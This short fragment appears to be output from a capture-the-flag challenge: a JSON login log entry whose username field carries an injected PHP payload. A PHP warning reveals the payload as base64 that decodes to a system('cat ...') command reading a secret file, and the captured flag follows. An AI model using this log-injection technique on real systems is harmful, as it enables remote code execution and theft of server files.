 {"ip":"157.0.207.3","url":"https:\/\/116.236.144.37:25460\/login.php","time":1684847781,"action":"登录密码:7815696ecbf1c96e6894b779456d330e","username":{"
Warning: Use of undefined constant c3lzdGVtKCdjYXQgL1MzcmVjdF8xU19IM3JlJyk7 - assumed 'c3lzdGVtKCdjYXQgL1MzcmVjdF8xU19IM3JlJyk7' (this will throw an
Error in a future version of PHP) in /var/www/html/log/58e5b060377a9586cd77488f7c554907/202305/23.php on line 2
flag{OEB1Jw8h60tXleW3qksiHnAL7ayDZojp} ":"123"}}